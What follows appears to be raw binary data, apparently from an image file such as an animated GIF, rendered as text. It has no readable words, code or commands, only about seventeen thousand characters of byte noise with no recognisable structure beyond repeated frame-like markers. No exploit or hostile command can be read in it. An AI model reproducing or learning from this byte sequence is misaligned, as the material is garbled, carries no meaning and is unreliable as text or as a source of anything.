j0X~k� �PI�q��~H�,p�{LpGY��5�`��U�g�PPP�8�WH�mg94 	��xϳS�B M�2��F�l�&#�,�0N�d0�UYU��zt�U�5%�C@	����`9�w1�9�fK�ŁB�g\`W@��L O��/��h�uїUҷi�u���+F����@pv_��c~��M^��r�6NGa/�v�P#�x	��iR}���" }��5c�\���}|@^�9l  ����)��o:ІߥFh7Ц�v1e�ATuX�|�vX{�U[uPh�A.�5d@�nP
�E 	  ��hhgΖqbyy�{�L�f/e�)�dӸ9"�%�>	�O�3&[0g~���i�x�]�qu�[H�{q�Ɇ4f~0�����Y�\�6��>+8M��'��f?�k����� �		��^�D�5�:�`aV0Q�\/�9~8MW�R��}S$n���aBa�q+�� �=<�DX�cF�r#�4��9��|�h����_.�Gpۧ|�h#��� D@�� �LΖlo�o�Ɂ��Q>�;��f�������-G�}F0pq��'i 	%��(O��|�b��ow�F�p7��f#�I?FD!y#�%�U\�\�hn0�t	y�0)`~�9��'V		��qoP���t�R�qH�L0�x ����[�Ab���uAxYN�8.�2������9�d0`9C� ya�D���CpWIo�y*��=�a[d��@D�]I�9��A����y	� aQ�T�Y�J�t	� z����`�H �p�gx �	���7��X�7����	�MxxCb���9�v	[`c��A��_�g��jp7���&l�# �{a@wX��ؙK��
�\��;�)��`J�e������'K��C��èg��)�:�I(�te�|P�#�-���'���}����Pm#J[�������g�_Z� 7@�q�z	�v�r֑c�S�fp����P�ng֙���{�8Q(�Tչ���ЕW�i p	,�g�H�h��M�[��e �<PMWtUGp	���\1��q�w�s5�
��4AeP�:	
�<������zFg�<�lo�t�V��p�DZ@w#��@A�&��	��r���k�5*�j�0g�T*� 1���EJ�o��l��l7|����j'�JWU'#9} ���k���X�2�z��%�/e�_:}p(�?���b�L�VPxCy�d�:@� ��@�wdm�uG@�*TrБ5KD-q�'�e�s���'&�=`�" K��qbDзu�!��vq#UI*f1�Qz\�vT�q�ZL�v�GS�9�戁!�11;��/��๮;� �B�7)�:� �׆Dud�}��r�F�/L�����[ivP�[��5���p	.���0�x����Bu{_)���lp�o4���2����"&|02r`���%fv�1HWDT0�:*w0��xID`�ࣧ�P��gv��I}�ݗ�('&p��:T��&�7�����c��P6H�����Л=�{zg������]"9 +�Etp)����i�E@��q@aq0AV�iK�z,�ÛiH���;��PO�h�$�2{|L�j?���� 4�Z��%�J|y�d�'#>��cN<�5��;��\�\*&J�e�!B�X@jS$P���u���6Z�:ʢd�r�S
т��;ӹ��5#K�ej�V�L��x� �؋�.o\Yd8�Vp��6���迒l|�c| Y!<�]�}����#GgH������*ԙFy��� �L1�o[��^@�,����h^�4b����k��0��$q�-q5��l�>c~��D4����,~1pхd 7����]��D�j��c�t1nDɄ�ǵ��kD��3m�zu�F��J���t���`��v�v�[/��V 8ȴbLA�|m}L*���K���zg~`��k2@�Y�� �8��,���ҞrX��,�r�t��#rf����T�*m�yH��:�C�>z}uz}F���B��o&,�[4r�QA�`b��.�����Y��׀0��ѰT<��"�**�<RE�	� J��m��z�Ex@�W&ʶ��*'{��թ|w��L����-�i%|�\*ٱ/�"D4HBp������0�\ٕ�]lHhZ��3�LE*A�zM�"��Z��f�ٝ��,��c�E�(oJ@��Hy2f/T{	msXou��<����T*Gi�u5����9`�D�  H���+��E`��(P7�4��q=~	���Y �����}�`��*����9�A*�������B ��I1���`��1����~o5�;�17��)�ɧ|�{�_:�a�g<k˺�.�t�y
�(/�~q=/B���JMMP�Ǽ4B������ |\q��ͳ<�R&�@����c�S~A����(3��T��͖��,���C:�j�&¤��	Q8Şߓ[�HA5oK�) �t	:���(m0A�0�c�Y�;t����H�y�B��tcG%�H��-^
5�=^������h� E���3��7�F�q5�>~	.@�H�y�XZ��^6�����r���,��g��x��=� `��^�]�:1d 3�
'�2nՎō��jyW���@d��)g�#��y-(C�JA���_
u��ǡ����CQ��8ث+ۃ��5O�<D�����v@,���I ���&��+����A�@��=58~��{�萋b/�q@�QICx�]�'�~�������T��������dL26@ P�pKKD��\��(m�#fRIU�C:��?`�F���7�+��
b#H@����F�����?Af�w x*���6?CvO@̈���a�3��tl�����m��<��d�wtT�=��[������>�6p��WQ����a�H��������J������o�q�yG��s�N���^�K4��P9�5UKC�F����(�Լt.`#�&��Ģ�C	L��[��矞�կc0��1ꞯ�n 00;�߷<A�0�ľ�DfA�-�_)��A�]���g��4���"�,�& ]&�J���o�~K��*��Z����y��pD�o�Q6@ͫ�S�I`�D � 1�N��u j6,`6ູ���G .V�S����!�Sk��!>�I NŁ���-��IA,ApS0B�9
�08NIP  A����1?ٳ3p� ��V��u��KG���m:�m	�j=��No��{�V�TG U�.�N�X�F� .���x��+hb6��+DA@���5�o�&�� ��*�eK�y����+����l|�U�J`]A`"�S������sK0;��
� P���yj=�lRPJ��> Qm�#h��
Ju]�u_�|O�OG@+�E-l�W~4C�x��^"i�"o� ?h ��guj4e<�q��U�F�)�
��$98�����.M��m`��}�Ԧ�F ���1�+�R�6y���ɤ�NL0��wU����	R4q�e@�����q ƒ����J ~�g@ $�6nCf�m�N��C5Y���Q���oZ�eȒ>a�2��Va�1Cmֱ�����K�U�*0��b.G@n�eaN` ^�9���RB6�3$T��y��V�}��&OQU������z��Jځ�,p. �Up?��0V�5`bL��gz	)��[�+��1�R)"˞f�12��V�Ӂщ�Z>1A�qw1tէ�>�l,�0�;�W.�TdT�$PgԆIG��C�9`����B���7�����&�B��� ���b6�t6PH���2^Qe��q��CKAe��G %BqJp6P+3q��,A�M��Ӿ��.��g<�76�)�cfHPKзߣ �!0(KK�>��aFQ*_�vM�ցAa�!�x6p?6PVsl`;I@�+8��_i��by��H��G� ���Q�����)�TfKK`- 	�#����o[c�@�, ��}?�R�I�9 � �̋�� �����&��v�7|¸K�DLC5��>�$P�
6@�ĩ0B���Tʢ=��7(�)@)�A��G���N0V�L_y�Y�%#�m��*co0��e�E`�6R}�1+�`R(�W��S>�"�������a���4@!@��O(�PotO` ������+��b��&J����K�;A�#E�%�r"p`�6�W8> ;5�t�3B��皯"� )��! 3p%`�C+s�Ip������6�B�C�)���f�c��O  50&fU5`R�E�5����.R- �a��p�"@�9/@!�SpG@ G�L�ml�1�"�����&,p (�3b���d�K�Uy�ԡKT�D?5P�Vs"�J@s5�$�Td��rLp;Rց�)�N�B�/@* 6�+R2o�á��'��Y6�U 4R[��3^�Z�c#I���E*T2tr2>`R6�L�w�T5�������I�kI�� �"��J0��G�T �֋���Yo"o(�Tp���i�9"�ٿ�Jp 4~#<P;g�A(�S �U`P�5K}Up#�p��a*� �w`A`Ap5�17P�\����B��&A�)�2�H��YA7#��Vp� _q,p.�PP6P,pC� �(m@W#5�$�N@�0�X�H@��aztdG���X�C��1�+i2�2`Q�U���p >
��)2PR8���P.�� �r.lpD�%g<X��X�D P�XR�D�p.G @`_��}����/ ��%��NC�QB8^�Y�����R�� �AB@p?�A U@+�s/p+��s1^��J�xD��T�(P�җ	��+�B��Y"k8 ��lf%eAW�OEPp0�1K�"Ta-��r.P��4� �Sq/@ pOֱ!�$�z � ��!hA6P.@ N��o�9�&�C�Ce���=2 >�����c �<� :p�>0
Q��%�#�B4�/�����#C+PGP+;��C Jt@-�@ @p?�K�i�����(p7����j�/>{L�zLpЯAWCGt��a'AJ�N/՛D�!�� Cp1�
�t./;@�d5P96  0V3�����[�"x �"T{��i�b���n}�b�ae��fcR5�P(`UP+D/� C?�Np+B�>�{�&p��" J�!b5`5�TG���x`���O��%;L���: 'gPf����D\8`e���(�L���� N/�4�/P���.R/&=� yZtp?��N��0�JD�?���A����<��q7A}\׺�Y0t{q��:qgUp$P�F����A�9�9�@pC?P�E�,rrE���<�r�7V	Z[���?���a�H�J4.���Xo2F��	'g40�s����im��� ��5�W$p14�J�D@Z3��֏�J`L�I�<,�y�STP$`B0�k�^k ;�۹�=uZ�pw��=܁�~4��m8�����V��_&�TC�}+'�c�v%d���y+/@��91Yb U 2���nձ>p�M-p��x����y	`&�3tEV�21���f2�~�Ç|�t`�wđ���]��j?p>`5�R$�6�U�̚\Sg�Jw�(``�e$p�з��eUcGxO:9% ��V47K@B t�j]o0��2vTc�,Ǥ�]kC0����״����;O�Up4�c�]&��������t�K�s=����E>HF(p+N �1r2Te��o��d`�Q��kQ�U`�BL�LJ��gL�;��1�h��I6�i�b���8�vgy���{���B@�����a{����(p+;���=�t��N����/v�vIlH���6PNU��W3�C��BH�#�q�]�C�@l�E�p�=����*@@7tFBh�_��0���0�C���<1p < cF��c�� w&�Ğ��	����C&�Il<���Q�(�+"&�dV�W�7�@�0~0fc�ZiЙ��3)��Y4��)�  �E[D�)D�NDY`���FfL�n��3�E�L��1� ����L`��~6�����0��C�Mlk����`Y�6�bR�V(0�� 	i�P<;f�5C�Ķ6_!��e�p����lR%@#�2�I �#�c6^0ff�`ĖBP;8�K ��!g5 ?�(PJ0����L��M�cv��ѢDĖB! ��&�����t u`,~�m�1:PI�{�ξ	���Olà�Z��: � c� N�Q�!	5!S/:�����{P{ b#�JDl��S��V���!8�S�/�zAc�� 	l�	�����Ol��]�XF�1 B@BN@DQz�` �t�l��L�ݿW$�����Q��F��J� A���b�&3			�M�#�E�B��X�	`I60�L D1H�,�Cy v�z|��`��<	��3�3� c�e
���, 4�g{�l!l��l��	����9�|;@cy	�Π�����BYB�$z	���,=y���9?�A�AVpP$ 4j�Mrs�N:0&*1�!*�EO�iN1���	�.cy uP�3/�X/��u_�]P�~ 	
���`1��� �����L�ᕰ_/pB���k����|t�W$x	� kv��H3�	�>��u>�8o��U4��/��N�$A�N��V�����I.�-�^Y`�-�I`��T�M�nB���m`.`Fa	 U�cb�Pq��	� �s5�gݧ��p	�0ؤ���lӑ�z<�Y�`+�}�"���i��(cJp0����8@��/4&N@�H��F��б#�@cH�ܯ-�lQ�cf_l5I.�C[U��h�pN��-LrW�Q-�A�pW����t�%B/c����T�2�,}	�����[�� b��y�eP%Q ޷�<��N0H�:�Spڅ���6P��J�����Q�;  !� � ,    � �  � 5	H����w�@� H��A�5� ��#85Zh�
fn�`�Ď'/_�@�#��tx���d�NĒ�a��B�*et)�  ��
W ٪W�[��I��F�;���y�E�w�|���U$(RP����)Kv��!�9�8�B�X�u�~݊�}���Lg�5%�D��&�܁'��`�؊|d�m�:��P@�J�dD"Y�W�\�~lѣ�f�$�)���!J��	+2P��
����o�_?;�o6j��,I�"[�p��_k�$>�1��R6��ڂa��p���	�{fhPT0 �}�7�
u�p�ie").����aDJG���M8fr]�T�K�0�Q��H�P�
İ�5�@!�%Wb�ib&rGAǌ(��F>i㍩9��G���k.]�䝷a�"3�! Kh�(Z�@WV�h��p�I<��C�1-E�ZAtP�l�%B	%�1�N� ��竚���WOx@-lu宻"ʥ@o��î+� 
cR�֍O8pD���qT�͆��a��@�7��*��6J��X":�?��I����R1	mD����Pa�(�pD"����%�qw�����T�*C_7�q�!$��!�2�AH�����������Ȣ4ݏ�i�����Z���T�p�V|�nK��1��.�80q����n�V��X>�0Āt�p,A�Y����z��[P�d�	pXQ
�f���&�m �����fu#��%�u��}pF�b���g�:]�̆a��g�*�`@q��)��$K�`�
��h���2�?�C�t�6q����	���H�c�X-Q��	�&�	���_,T��@G'ڇ�Vk5�&��x,s$gb�Ge	��v`��B�(�:�	����!a`]��� v@A��g���/~%�R%��l%	�L�z�±�M ��J��D ��M�='�h;��� A��� hC��.8Me!4��d���Ƅ�zY����L4A�&�|�C�6��SF�P` �2 �}�d��Wo�]vW�X͙��3���AkC<#�R�Th�@�����5p6Q(�P�� K�KA,��KM��Q<���(b���r<6�Q
��]�ibJ`�o� Q�O����C�=�jy��"⬠>0B��T�L��0�H	q-iLxd�س �t&����Ǖh ��@�'2�i�[���#�0a?+$\41
T��I�P4�  �@�5��3V1�ԧ>^�~{��q�%/�������-�pXB���!pR4PH۠�b��NX��J9�� ��O*oGE��]�

�4�bn�
j`��Ɓ�٨hJU)@�:UH�rR��p�!�X���p�#dB�r�
��#c �����o�l�d73dO8HϘ���5G`�6��>&0��u�O����v�]B���P*H�wH�
�����AC��	Q1(��m�XUM`]b��L��(2*Q�c�k�����t�e㠅$���((�T5�QE�͵����3�Qu������tZ��(��6q�m�Nd�9�!rSg!7#�Z�-�M�&�6/��~�CAj��o�	<��;��	�&7���}0���P�P3	S�~3��!h��*�@��JA	J���b]��m�lm|d��M��@������uο"�����7p�`�t���rRb���Nq��bWɼ.�4�QZ�	z�E�yA������G��`��3x��d�k�`����:\3h�K����ỏS�ka{��n�+`����:���k�]���m��@�m=	�  A�K��Q:v���2��AW�ӳ�`�=ء���(j�#�Tg�v�� /��'����D����]��q�p�ٶQ��O�s��=;�v�u"�f��g���gLG�ZS���A�eg� �2�
w�o;��Bq8,X���He�]�MI`���� �H�aFғ������|~:��]�.nXg��W�Ѓ]|�K~�]�ʳ�4n�d�G>���{&�^rܝ��I�C���`�a��o���!�j��LvKT���L��(jDqFLG7)�<��*����&⪂�IP0HD�|���5��]�bq�k�w�s(D�Ke�6�Ly�x��'H�����@W5�{z�n�\������ֹ��s'f/Vq��-GXX��3CW�@�zW�;���\o���q��	�d�v2i@A{�7�@�3?�W*3Po`fY��f� < f07�o�#�5�Q��|�RY�^`@d�X���#A
 &BB�4H�x e{�f�\b�M0,c��Wv��b"&LegSH-&��&�JEd@B��.7	`;��{��2�p�q~��`�5I0g �n�W�&X�D�(�=z@ mSd �y0
���'��rOQ1��$0 G�~'3,�hal8P�W5K(\T & ��
�1�kG@�H_e��)���kF�<mp-* 	�S �A����pFxk	g�+c��2҈��Pf~�g�vw#6k'��|�|*̕01�f ��fw��:�Lru 2��c�uY�{��ku )V0��n�A��k��|�zx�-�N3(�Ȏ�����.�8H���(W@���~u�B�����jЊQm���Kn����Mgb?3�P�`�7��:�,Vd;X�v�1,T )e�E1t�D1���Q��1�m�9��0��`
���B1�e6ј�8w2�P}�ECЋ��b`oʥT�p��whW%�2(^`; 	��  �E Q����:��5FH�>��@/iqr��ձTJe��Y��1z\�bdP
{@��� ?�O�I��$WЉ@�W�{�T�I�wv��HhbRa����B� k�r s��A)ٛPD�F�.M���)s���!g��6j#m!_�s��%�0��8Uedd@��*� 
hu��$D�k�fF�%�c�	�����fm�g�$m��y�+&�p�9r`��[0IM� ! zA$).Q �V	1P!4���+���W fF�p��YGaŲ�y�_��w�3j��hҟ���pb���[���r�2D  fjU�c��~�x�J%��:��&�6)at&� ���ICe��e��q�H���!9� ?�.� �$nM�{��t�X&5ZSHp  Ib4I��9>��s�f�DKya���x����:4�1PI��a��)�:p��XyDa��nl Fȗ�\*>���❱��Yi�R�!  � ���x�%�;f��j���(vH"+@�������\��I�F|?3zD�U��
�7�D�R��`�5���Q�L`��jf��`M��"i]Ӟ+v|��IQG 0_cgY0� ��*���B��T	�ڤ��{%	�f���'?t�k�a�V�qA�'6w�C�+~"�
1�:��L3�G%2��8�N�wZM�.��Xv��P촓j��I+t�1@<�37�u�HI ��x��L��!0��a+�ۉP��L�')p08p�G�#�4Ce��
oDCx�Y/�0 �s��=��: �� ��	]��)("#�w�'�7U�"g�"_BN�8u'6���<=Ccɟ7b#�e�k�$�hz����L�L3��Zfw�28�f_R�un��}0�8�%�?S��=,Q*�QfP��&6b���;Tc����}	�K��k'�E��L�ca�c1��?8E����ʍ���g)��A q�c�sEp���������0;:7[O9H?ۮ�8~�^Q�!ܹ�a�:�Zp<|��	�-S��7}Y���K/*�Lxg��� 4�[�O�������?k��2U�?!�%�f�C�{��֗9b�:F�C�-,%! �� �k�M@�ۛ�ۛ��  (pJ���	�B�f��=YUY�+��	���+)fqk���4k�6��l���#U�0"7�E��  �Q ��<�)ÏQ��p@�<��Yb�?���/|�l�0���ى��4e}�3}��� ��4L8pݛ D@��*ɬ�7�g���f�1q�*�s��0���MG)�){I�ҷ� �@�����k)�?��G���Cx�Ϣ�1��;+�%�	�'IW����I��vq0�~P��"}0t0��	f�Oh\Q)#��ȵ�M�{G� 1�p�P�� *�>�S�H�q���i��\eLxlG�t�_�V��c��3R��˳�6% ҩ��)fՒ3��T1P�a�Cc�r.��t�����'y�h;�����`cE �f�������<IUպ<R�t!  *�4��Q��`��As?@��z~�ˮ2�g L�D-\�Cl����,�f�L6�,���f`��BSY��RB� ����Ù2fv�'S.�rZ�ŊHy�to�����;��~�&����LzHw�"��L�=p� �?���>τU>`�����[�V�.,�|P�~��Iѧx��lh���B�̄V ���O``]0 (Dx�B!͠�\B�y@i�v���e���/�l���0O]�����՚@N�$���� ���9 Cxko�Jv��p�k[0<v�4��-,~E�˂�l
\e����)=�x���+ٓ.��R1�$D@�<�"�X�*I��Q�wޝ��-���ʨ���Ŗr(#VT��~���:A@��c]D0p�8L��P郗[<�����~ݮ�d0�+��oF��g� ��!�\1)�J`�J�����:P�'� u�s��VvV)T��y �S.�y�����E�9@!꽀Y�ïbAJ��;���@����@l����"IX�0iu���J<).��#|`�(&}4*<^|�V��CBp���Rz'`�r�1��'�FΆh+���ӈ��ӣN� ڋ��2�-����=��^$4`�8.��u�3H�wr��&�̉3����) [��D�����&���|ݤ^K,�F@z����}�Rf�X�(��*,�[��#≽[�����s`y��O)~�h�:�xs�8�c_߳��o�5yԹ�n_eP�H�M�;�/:�z��n9H�����^�9�3���KP�"�3����)�&�̸��*���s���{���n�Q��/�_��j�T @$/�Cn��}E?����Nٮ�c�*��P��e����n�O��e@C'��5C��0��7|�@�7yt�� �{Θ{5��������qpj1����!�F@ SRp(`�^��t@b^������W]�>������緉���G�����"\S��݂���e�5�2' S�S�70^.�w�@�j4��M���t��i8�8����ʆO*8��P���������B�5Q�-p$`f )D;}?/�xni``�`	�`	�`	�`	� P�p������*�vj���_��}������9���P�R)�a��+'@�����!3�W�.����E��C�rZ�f�"�Æ��lq��+���H*��q���:B!��,�~=��@��/�J��!͖s�E[L���ټ�����`����Ψ�&TH�5��*��Q�w S�5B$07p>��Pk�n�٭�����J�����U@V���8��_�2������E"���[�fV�b�Q�����N����җa� p( 0�l�D{��*�xp��BnHPB����掗��X�8�BQĳ�N������m�M���qeUpQ�-*��(�B1'����7WP"��� Pb�J[�����8��B���!�+P�B�ӹ����zS@ , 707)u�@d�Qï�<�D����D��������",B?%�C�K �&��tn8>�������ML��p!�!A�/6 6,��K�@T9ܰ�`�B�����˻ �M%3fT�MKP�,�x:�����E������(���@p b07��5D￣�.��Qx���E��\�W�M>p	��G ���+�(���}��{9��`�R �@`@p�*a���r�+�ج㭽�   @{
�:�;�u������e�A"�v8 :<���y�-o�e W��@ Pp'��>��}P�Џ�7.`�P����� ��%�j���Cc�5YcH>`Wqn\у�TɺA�}@KT���q)g�;�6�@ '��X���� �.+���Z��C^�V(��e�V\�J��(��!�U�'.Q`7`7P*0$кI� �n����:�',�_�?KP�Ӄ�]��Sh\(@e����]�[⿗�O�q0VX��;�6`$`60�*qCE@����E���O�.��{��â���>P�"�5�y(Pޤ"2�� 7���[�>:$��B@67�/@pBc>��t�� ~/JD?�V��ZSea`�G$ �K@6pfAupyt�tS����/\pPq�10DPU�^,q6@6I�m0̾�4 D{�p#isl�X�꩚�p"S�RO�>�f�FG��rHu��s?�Q)�B��*40�3@ 06@ �W�Qеʯ�5���	.K	P�yk�([2�X���],�e�%,�'�%a$0;�YB�"�E��+�Q>V�{@��F*qmp6 7��{�7\9��w��w�w񴵤,S^5,8 V�J[q(�(@6@\>��!�^�X�R�c:>�3� �70p�@`}�t���_!�R�w",Ȋ5��2i�5����"$�J�$>p`�Kp(P�$pfa=`7��1�ќ�_���B���n���+q�'�l��������($`$�( �f��������kXuP�H���p�(�(@�b(�> ��V(7q����4(pư1!;1* p�f�RQ�?�{����� �1[�����>(2vP�G�{7��'�
D@p��F \$0 0��ھ��P0M" �Q'{@�E6�r(���=�ZDM�J@.K��`k;s�*KW22�Gw�]yTNwC6 �a(�6��s���.�cQ	`��a:m�@G`, 7�,p��?��
D�`�V?M��\�G{�:�(��]w#kX�K`7�@�AU�fq$pp�5`���[s X1�G`@ $p @��c�7��ߋ�髿{�l]�E�]r�+VS\�Q"E`Kp$ 6�-6��R,@�S�zB��[��ɟ�.A��'G`s=�KE�F� �	+�:f��̍Bap�G\��HB�XV�Q�E�dU04�-6p������ca�Q�-P��B�-�S�:��:9��6�����~'��ǆ>��
��4:A"�(`�%v�;2\`UPS�@�@@ �$B����^a�H(�-�?Q0>���-;j�y�Fs��h�u���2��Y)����*b"�A"�(`��r�R:��詂�
a�w4�@��7�-;�xu�C34@p0��N�8��H��cfP���+"��N�1�v�[�M��+�3J �!Rn��C"�A�u"V��2! Mc!4m@ m��2�q�F�{:�����/c��{S>0'�Y�T�!y>�J�0��Rr������X>�V�@>��%5�0U j�9p�=n�@T)��`	�`	�`	�`	��5�x垲���B�c���;���[R,����Ņ/�1�d:1��elL��>���"&���70�2&����0���D+�B�(s2.��������u�������>@��\�u�[>�(p7K�G�DB�1h���O��@pJ%�s$���@N�)$p"P����ЉDI%RkK`�`}�rk�<,�(,�N��.5?��� �c�֨k�5(@(`
��*���Q'��a:�
�b[Vpx@�_���Y_��*�?�$��T50�B�%2Hc�����
l}�P�:��^�Q�;$�%Ų6�^(@(���~OSPpeO9���*8� P"���+�f7�i���Y�^1�#Q��D~�*=�J˨��x���Z�c55)s��N
.�.@
��h�$P$@�_�2;> 1�a:;`V���� �L����?�t0�~�j���	]"���~��!?��%U�s�K���e )S�/>f�H�DCY��]�b���3�X�W ,����)��N��W8oW`	�q�I�G�`x8`�B$r���ܳ�Z�N-0���?��!�pR��7Q�U�+��-��c������% ϾC�k��&��'5�	�Z"~$9�U��%�REPTP�ʭX<�tFla��~���b ��G��B�4`JHPE��Z�U��u-�7&P�R�/zm���?3��@%�O���� B0�5W�:�XI��V�����vR306�B��@�&?��h���}�gE}��vm�� 3z1�c<�0�ՀB�vnk����F�~PE�$|mE�I3�`�j��â��ʌ=���g��{@Ԇ`��_Bm�8�$b;��J���%T�20��D�M�Dmj��צO4 !0 0�b&�	>d��8P\�[�*cfV@Ԁ 	Dge��{m�ի3f;8��
 90p��
DK`o�IpVD݋j�6����VDg�*U@"W��� 9�R"�8
�e��(���FDM����j�׶e���0�!B`;G@� ,�����l�oͺ�{pVY�W��O@��J�L`�	 w4QK@$ f`.;v���n�{@�SԮ{RrR@�	�?�(VP�ۂS�6@6p*�����e ��~pV�9�wm�V(0!1`:N�ack���+SFM�(�|�Zpm�5�O! �gL}2�@�B*[5�p�fF�iA��sm�=qA$�G`�A�!��z�c���]@ц`D��rm�DJ� 6������]�Vc?�� ��,��@ΘF
}���4B���>V@$@A��k�}�D��n��nO�/z�`	�`	�`	�cB���QU(�B��F��l�Q!Z�%���p��*���?�����n��n�� Z`��u�KQ�'DS0xI�X\G�!n�����Y�;�������B�no�~�\��F�:J�*a=��:SP��.`kH ���@dD �va����AY�ǍV���I<���@�wP�f0w]`n_����d5�6p��wq�A W����N���]5 G��~~�F6|�O�D{�k�~�"f�v�m�n�7�Pq�F�FM�|��Y��h�} ,gL�zR!�r�'D���ʡ��?P,@!�!?$�4��q�����%��{m�xEp����N��� ��n�F�dJ�uL��h�G �`R�R�R6�=A0�G05џ��u8K�Q�r�D��� !� � ,    � �  � E	� F���*\�Р�8<�C<B^qR�
8H<ZI��;C���
4O�Č"3J(G�4ARɀ

Ġ!��ѣH�*5*@�����g
KF
\�� !�!�P��ōz�,8�펃1�	��!� �b�߿��*x � ��8�ґ+X��J�S���(�����Ɏ'mC�!D�8T��h �o�װcK���"�JH��2X8�~��g�n��L�h�'J´�,��K$���Gk�W��
�+������d$-(�5r��f51�x�A�`[ �`����b;8��5�(0h0C��Б@���X<�f�IW_}%��F0�Gt(�q�����=h�kЦ�a����}�ސ<}�DK�@}�� �fi ��L,>W](�@ق4�u�)"��@W��8 YG{oZA�G=�4�F�A�j��Y�9�"uz��t����R)�Y�#>)�2 �UL��&%�`D�w��'K��ELαl����*(�Q��~�G�FXV�D{�yZ�f*ò�YA�I"�el�Ƶh8][}�ц�5EFE)�E�ߙ��C`����&���`P��� jq�gJ&�wa���Jm� �}qD�%�k��k�A�����<y*P�l���@�Gq#�1 G,,���a
k���	}^;�>BBF4xyq�t�Ђ{�천~L���tdqs��uJz`q� s�1�C!P/M@S�f�ѓC����GT�QIo�1�%��u��V �Ǡ'��rh��T�l��%�t"�1 E��
��+JB��	(��)�15���TK-���C���Ѹ�f�E� >dyV�%���h���<|XC $��!E^7B`���@w�qHd"�iB�{
8?��&K�16d�	�7�����L��xr�tWI�ݶ��	K ��>���a�?`� �A{�,S+Q��ԇ�am��R�5d}:A&�w$�A ��� ����দA͂o���Da�d�$	-�ڝj ���kA@��T�_�Ih��P�,�(�a�x7�� c8�p`�$!o��������Yca\�c�i�d����o��J<{s����â 7	�M�	m��'E� �DI�^ؐ��AC� �T����-����@ ���ަ�(&����;?Ʉd�.�B|W:���)��0�� y������	礈VG0�X`�%J03)�aSo��z�)���cO	|'�$()AC��Ѓ��Ah�_�$9���U����N�( )t(�0�4��d�1��@��H(l� q�'	H�8]�?4�D���ķю%u��ADVJB�N�%�j�F������/=��^h��hA,W�B��04�A�3�F��д��0�Qrd,� �P������7�Ѥ� ��p�&<�'c���|@K1�����Ѓ���ri�(Ԑ���	��:����ob��OM>u�L�<;=��\���5Cl�$�gઉ~��P��a�0��!�Cڣ���$����
�o��#b;T�}��~(��`����K��[\�	ĳڳ���� 8�4�r���N y�Z��`�(����@E�l��2�ϊA��D>!?�"h'}���ډ"������'m�j�p�#Ĳ�V��3qF�P&r�����#^
�զ�S�.1+��eu�'�:�5�+��b�[�õ���P�gc>��F�u�P�W�ʁA��&�&��с�QꞞ�t˺]Z(q�5���P�q�El;x��ܤ����
�|��1ѧL<3�X0F|W6C�Yȃy-�����tx����Ѱ���$W�nG�3���_6sj��ݱW�W g��5�P�8����:��#阳gd���n�� 
��V>Y�#Z�o�s��;?����C�� 0DQQtD�QH�Zv�õ� �B~q���4b��~*���>Hu��bs���I��d�k����f�B�sܗ!d�C�^HF�,Dt����Zv!�=���q��+�+8C��p�&$
	}&���'DmQ(�+�BTT�h{:%Ks4 TD<�����b����wɞ��-i��B .��}��nZL�Vmo&�f#�(j��
h���>d�.��C6���)�'=�rP������i��z��'Ъ��-��,)@���5B$�t��}�x3��N�WC�]h����(LҒ��X��=V�V7�0���'����
dP��d��晸�Z��t/B`�w�($�'X����Y
P ��&j�(� �u�n&�{�vl1X�q�u�{�;ħp��o)�V�7p����j`����<�>(P;�#J��n�_�REP�$�	p�z�o`8'���n0�m� �`u�>@��$X�wŤ�.p/~� Jp�E0,3f���w�:�Q�xQ"d@	��Sr���Q�  ��9��G~�7Xp�y�qo�A:�}ǂS�b��0��shHV5p��e%k�Vj�0Zc� f�&��NQI
@�5g@��LpG�gP�b��n�P�_��Jg����YRp�؆G@H`mAf~��r�.�"
�@-�y��Z��>�x�%�)-vq�F8G2Y�0�	��^�7a��H��~�h��~�^%7�@�� K�l�H!�JV�E�jr %�B��eV��z��Yh!b!n�"�b��L� ��q�&X��>o�M��؇]8�G�/r�3F����h�P}Hqn��@w�a
'	�
�+Ȁ�
A���qE�X9�k�m�d��e\��~��w 6��D�T	A@O��Zq��(w]���t$nА���'���SQIA	�fm^�w��  `D�e��� {d��lY(`��bN��8 *Wem
g��G<�J��Y�G	a|p�� � ���1S�,U��	�Aؔ�l���W-`%�ƅ�;�&�a�BIa�	An�Y���@	���Bt+Ņ�����G��JYH~ z&�~����Ux�ya/c=�y�mP1  "�Y7 ySEl��n��R�x,Yƈ��B�(
�a�Ɂ��� *����uC���iF���q�ٙ�Wɗ�~�e{��yУy0P2�����xm�u钳(�L�L����!-�t����wЧ�	��
!�֣�)
=p�����X�}x	��-�qW(p:XR�,a�r�r�Ȑ��~��������P�@���+���oȢT��L:��yt϶��x���aF坯�}�� �	�"&j*
7�"8�g��tZLpz��G�����G?�F���?��0	S\<)��+�R!��3	�	m�gp�MItqM0�]؊�}|%c@�qtU��E�h�����1P8PD`��@�Z�M��꓀@��)
��������&GRw+PM�vM%�=���+�EH�2`3M_8P3��J���ȦK�i��?p�Z�V���|$c�VyS=�`y�
�]�s��r|� %A�i�	�p ��ؔߺ���m�$��t���B�����ja��Y�g
��q	I@`�����B���. ��vUoה溤-&��BG�u,w%
F`[wU�v-f���Ś��f K��r��GV��%j��z�`�Kk�Z�qƩ��9 �{~�E<��p`m/c{�H|�)Գ�P�d�R3�ֺg��*�T��%�&�u����úWu$<@ �:��"`cB��ÚfFX�آ=[Tr�k\CW���ݔ"+�l��&ՒP&���cZ�Jܤ��R�+B1M@YM�!f�@j�'(9^k)H�Ƒi�M(0��� n���wlS�LmeY}�+�P�:6w�q`�eP�e/7f^�[,���@�pFf�C� �۪k� �S�E�\�g��D�$dPPѦ�q�c���Z3M�[��(�a>��.����s`��0����%v���	����۴t���Pm9l�V�e`E��� �}�j���|��H�8��G�=����yH�������b�$�4y���̝?���	.�r1
�a?u$� @�l�D;09�wƊopš5^�p�sdP��hhk�˙�/ds�D�+Y���þ�1a��$� �9���:�CT��&��j��ڲ.Њ:@�[`mR��'y �w��&���6Ðd����Di`�<�+9�7򨖦%��A�GqL�ᥗ�����	�I��krk�P�׶�������c�yr�7 �B����F0��
